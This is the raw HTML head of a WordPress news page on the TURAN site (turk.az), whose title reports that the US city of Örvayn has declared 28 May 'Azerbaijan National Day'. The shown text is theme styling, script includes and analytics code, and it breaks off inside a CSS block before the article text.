

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.turk.az/abs-in-orvayn-s%C9%99h%C9%99rind%C9%99-mayin-28-i-az%C9%99rbaycan-milli-gunu-elan-edilib/
body_size: 39116
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="az"> <!--<![endif]-->
<head>
    <title>ABŞ-ın Örvayn şəhərində mayın 28-i “Azərbaycan Milli Günü” elan edilib | TURAN</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.turk.az/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.turk.az/wp-content/uploads/2018/02/ico.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Qidalandırıcısı" href="https://www.turk.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Şərh Qidalandırıcısı" href="https://www.turk.az/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; ABŞ-ın Örvayn şəhərində mayın 28-i “Azərbaycan Milli Günü” elan edilib Şərh Qidalandırıcısı" href="https://www.turk.az/abs-in-orvayn-s%c9%99h%c9%99rind%c9%99-mayin-28-i-az%c9%99rbaycan-milli-gunu-elan-edilib/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.turk.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turk.az%2Fabs-in-orvayn-s%25c9%2599h%25c9%2599rind%25c9%2599-mayin-28-i-az%25c9%2599rbaycan-milli-gunu-elan-edilib%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.turk.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turk.az%2Fabs-in-orvayn-s%25c9%2599h%25c9%2599rind%25c9%2599-mayin-28-i-az%25c9%2599rbaycan-milli-gunu-elan-edilib%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css' type='text/css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.turk.az/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='inf-font-awesome-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.turk.az/wp-content/plugins/td-newsletter/style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.turk.az/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.turk.az/wp-content/themes/Newspaper/style.css?ver=12.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/tech/demo_style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.turk.az/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=94753ae56b0030d8cbea6a556906ceb0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.turk.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.turk.az/wp-json/wp/v2/posts/9638" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.turk.az/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.turk.az/abs-in-orvayn-s%c9%99h%c9%99rind%c9%99-mayin-28-i-az%c9%99rbaycan-milli-gunu-elan-edilib/" />
<link rel='shortlink' href='https://www.turk.az/?p=9638' />
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "jktiox359s");
		</script>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.turk.az\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.turk.az\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.2";
var td_get_template_directory_uri="https:\/\/www.turk.az\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="Xahi\u015f edirik g\u00f6zl\u0259yin ...";
var td_email_user_pass_incorrect="Istifad\u0259\u00e7i v\u0259 ya parol yanl\u0131\u015f!";
var td_email_user_incorrect="E-po\u00e7t v\u0259 ya istifad\u0259\u00e7i ad\u0131 s\u0259hv!";
var td_email_incorrect="Email s\u0259hv!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4ac5db";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u018fvv\u0259lki (sol arrow key)";
var td_magnific_popup_translation_tNext="N\u00f6vb\u0259ti (sa\u011f arrow key)";
var td_magnific_popup_translation_tCounter="%total% of %curr%";
var td_magnific_popup_translation_ajax_tError="%url% content y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var td_magnific_popup_translation_image_tError="Image #%curr% y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var tdBlockNonce="f14af99394";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Yanvar","Fevral","Mart","Aprel","May","\u0130yun","\u0130yul","Avqust","Sentyabr","Oktyabr","Noyabr","Dekabr"],"month_names_short":["Yan","Fev","Mar","Apr","May","\u0130yn","\u0130yl","Avq","Sen","Okt","Noy","Dek"],"day_names":["Bazar","Bazar ert\u0259si","\u00c7\u0259r\u015f\u0259nb\u0259 ax\u015fam\u0131","\u00c7\u0259r\u015f\u0259nb\u0259","C\u00fcm\u0259 ax\u015fam\u0131","C\u00fcm\u0259","\u015e\u0259nb\u0259"],"day_names_short":["Bz","Be","\u00c7a","\u00c7","Ca","C","\u015eb"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown 